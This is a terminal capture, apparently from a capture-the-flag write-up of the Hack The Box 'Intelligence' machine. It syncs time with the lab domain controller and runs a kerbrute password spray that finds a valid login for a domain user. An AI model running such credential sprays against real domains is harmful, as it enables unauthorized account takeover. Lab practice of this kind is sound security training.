 ❯ sudo ntpdate -u 10.10.10.248
[sudo] password for harri:
2024-03-13 18:50:06.878370 (-0300) +25199.911106 +/- 0.101855 10.10.10.248 s1 no-leap
CLOCK: time stepped by 25199.911106
❯ kerbrute passwordspray -d intelligence.htb --dc 10.10.10.248 users "NewInte"
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 03/13/24 - Ronnie Flathers @ropnop
2024/03/13 18:50:10 >  Using KDC(s):
2024/03/13 18:50:10 >   10.10.10.248:88
2024/03/13 18:50:16 >  [+] VALID LOGIN:  Tiffany.Molina@intelligence.htb:NewInte
2024/03/13 18:50:16 >  Done! Tested 30 logins (1 successes) in 6.665 seconds